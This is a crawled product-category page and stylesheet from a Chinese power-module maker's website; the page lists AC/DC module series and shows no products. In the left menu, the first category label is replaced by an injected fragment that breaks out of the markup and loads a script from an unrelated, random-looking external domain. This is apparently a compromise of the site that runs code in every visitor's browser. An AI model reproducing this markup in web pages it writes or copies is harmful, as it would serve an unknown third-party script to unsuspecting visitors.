

--- FILE ---
content_type: text/html
request_url: http://www.power3000.cn/product/?type-3-5-15W-6.html
body_size: 3998
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<LINK href="/css/style.css" type=text/css rel=stylesheet>
<title>AC/DC交流电压隔离稳压-产品中心-广州捷拓电子有限公司</title>
<meta name=keywords content=电源模块,DC/DC,电源模块,AC/DC,B0505S-1W />
<meta name=description content=DC/DC电源模块找广州捷拓电子有限公司,是知名的电源模块生产厂家,主营研究、开发与生产高效率的AC/DC模块电源,B0505S-1W模块电源,电子电源等产品,帮助客户提高生产效率和能源效率。 />
</head>

<body>
<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="92"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="http://www.power3000.cn/"><img src="/images/logo.jpg" width="645" height="57" title="广州捷拓电子公司" alt="DC/DC电源模块，AC/DC模块电源-广州捷拓电子公司"/></a></td>
        <td><a href="/en/"><img src="/images/btn_01.jpg" width="76" height="15" border="0" alt="DC/DC电源"/></a></td>
        <td width="80"><a href="/"><img src="/images/btn_02.jpg" width="52" height="15" border="0" alt="AC/DC电源" /></a></td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <form name="search"  method="post">
            <tr>
              <td><input name="i_key" style="height:19;width:150; " /></td>
              <td><input class=button type=image src="/images/btn_03.jpg" name=submit></td>
            </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="62" align="center" valign="bottom" bgcolor="#014a7f"><table width="1001" height="34" border="0" align="center" cellpadding="0" cellspacing="0" class="bg_menu">
      <tr>
        <td width="143" align="center"><a href="http://www.power3000.cn/" class="menu"><span style="color:#505050">电源模块首页</a></td>
        <td width="143" align="center"><a href="/about/" class="menu">关于我们</a></td>
        <td width="143" align="center"><a href="/product/" class="menu">产品中心</a></td>
        <td width="143" align="center"><a href="/support/" class="menu">技术支持</a></td>
        <td width="143" align="center"><a href="/message/" class="menu" rel="nfollow">客户留言</a></td>
        <td width="143" align="center"><a href="/news/" class="menu">新闻中心</a></td>
        <td align="center"><a href="/contact/" class="menu" rel="nfollow">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#014a7f"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1071" height="250">
	<param name="allowFullScreen" value="false" />
      <param name="movie" value="/images/banner.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="transparent" />
      <embed src="/images/banner.swf" wmode="Opaque" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1071" height="250"></embed>
    </object></td>
  </tr>
</table>

<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td height="20">&nbsp;</td>
  </tr>
  <tr>
    <td height="358" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="200" valign="top"><script>
function menuDown(obj){
	with(obj.nextSibling.style){
			display=(display=='none')?'':'none';
	}
}
</script>
<table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="product.asp"><img src="/images/left_title_02.jpg" width="200" height="38" border="0" /></a></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-1-1-0-1.html"><span class="left_btn">"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-1-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-1-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-1-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-2-2-0-1.html"><span class="left_btn">DC/DC定电压输出隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-2-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-2-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-2-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-3-3-0-1.html"><span class="left_btn">DC/DC宽电压直流非隔离稳压</span></a></td>
  </tr>

  <tr 
      
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-3-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-3-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-3-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-4-4-0-1.html"><span class="left_btn">DC/DC宽电压直流隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-4-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-4-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-4-3W-1.html'><b>3W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-4-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-4-10W-1.html'><b>10W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-5-5-0-1.html"><span class="left_btn">AC/DC交流电压隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-5-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-5-10W-1.html'><b>10W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-5-15W-1.html'><b>15W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-5-20W-1.html'><b>20W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-5-25W-1.html'><b>25W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type-3-5-50W-1.html'><b>50W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-7-7-0-1.html"><span class="left_btn">BxxyyS-1WR/2WR系列（包含B0505S-1W）</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
</table>
</td>
        <td width="50">&nbsp;</td>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="53" class="tabledown3"><img src="/images/icon_01.jpg" width="16" height="17" align="absmiddle" />&nbsp;&nbsp;首页&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;产品中心&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;AC/DC交流电压隔离稳压</td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td >
		 <font color=red><b>暂无产品!</b></font>
			</td>
          </tr>
          <tr>
            <td height="25" align="center" class="line_height">共<font color=red>0</font>页 当前第<font color=red>6</font>页&nbsp;<a href=/product/?type-3-5-15W-1.html>首页</a>&nbsp;<a href=/product/?type-3-5-15W-5.html>上一页</a>&nbsp;<a href=/product/?type-3-5-15W-7.html>下一页</a>&nbsp;<a href=/product/?type-3-5-15W-0.html>尾页</a></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>
<table width="1056" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="75">&nbsp;</td>
    <td width="240">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=744589494&site=qq&menu=yes"><img src="/images/index_btn4.jpg" width="214" height="49" border="0" alt="DC/DC电源客服QQ"/></a></td>
    <td width="300"><img src="/images/index_btn5.jpg" width="279" height="49" alt="DC/DC电源号码"/></td>
    <td width="220"><img src="/images/index_btn6.jpg" width="193" height="49" alt="AC/DC电源号码"/></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center">热销产品：B0505S-1W、AC/DC电源模块、DC/DC模块电源</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" background="/images/foot.jpg" class="foot">广州捷拓电子有限公司是知名的<a href="http://www.power3000.cn/"><span class="foot">DC/DC</span></a><a href="http://www.power3000.cn/"><span class="foot">电源模块</span></a>生产厂家，致力于研究、开发与生产各种工业级高效率的AC/DC<a href="http://www.power3000.cn/" ><span class="foot">模块电源</span></a>、<a href="http://www.power3000.cn/"><span class="foot">B0505S-1W</span></a>等电子产品的制造商<br/>Copyright  &copy; 2012-2018 广州捷拓电子有限公司电源模块生产厂家版权所有 All Rights Reserved.&nbsp;&nbsp;<br />
          电源模块全国免费电话： 020-22067671  &nbsp;联系人： 王先生  &nbsp;&nbsp;邮箱： gy96511%163.com&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><span class="foot">粤ICP备12090142号</span></a>&nbsp;&nbsp;网站制作：<a href="http://www.beepee.cn/" target="_blank" rel="nofollow"><span class="foot">一品设计</span></a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce51e00b58c62ceb8a0cecbe1a6f6fa0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br><br><br><br>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3fbaa9edabf4ec198ab91f15409e0582";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.power3000.cn/css/style.css
body_size: 787
content:
body{
	margin:0;
	padding:0;
	border:0;
	text-align:left;
	background-image: none;
	background-color: #FFFFFF;
} 

body,td,p,select,input,textarea,a,button,input{font-family:Microsoft YaHei, Verdana;font-size:12px;color:#505050;}


a:link,a:visited,a:active{color:#505050;text-decoration: none;}
a:hover{color:#a3a3a3;text-decoration: none;}

a.btn1:link,a.btn1:visited,a.btn1:active{color:#ffffff;font-weight: bold;;text-decoration: none;}
a.btn1:hover{color:#ededed;font-weight: bold;;text-decoration: none;}

a.menu2:link,a.menu2:visited,a.menu2:active{font-size:16px;color:#0a5699;font-weight:bold;text-decoration:none; }
a.menu2:hover{font-size:16px;color:#1f79c8;font-weight:bold;text-decoration: none;}

a.menu:link,a.menu:visited,a.menu:active{font-size:14px;color:#fff;font-weight: bold;text-decoration:none; }
a.menu:hover{font-size:14px;color:#a3a3a3;font-weight: bold;text-decoration: none;}

.bg_menu {
	background-image: url(/images/menu.jpg);
	background-repeat: no-repeat;
	background-position: center center;
}

.tabledown {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9a9a9a;
}
.tabledown2 {
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #dcdcdc;
}
.tabledown3 {
	border-bottom-width: 3px;
	border-bottom-style: solid;
	border-bottom-color: #2f71bf;
}
.foot{
	color:#ffffff;
	line-height: 20px;
}
.left_btn{
	color:#ffffff;
	font-weight: bold;
}
.line_height{
	line-height: 22px;
}
.line_height2{
	line-height: 26px;
}
.frame1{
	border: 1px solid #e2e2e4;
}
.t1{
    FONT-SIZE:14px;color:#FF0000;font-weight: bold;
}
.t2{
    color:#FF0000;font-weight: bold;
}
.menuTitle {
	font-weight: bold;
	color: #ffffff;
	cursor: hand;
}
.about_pic {
	background-image: url(/images/contact.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
}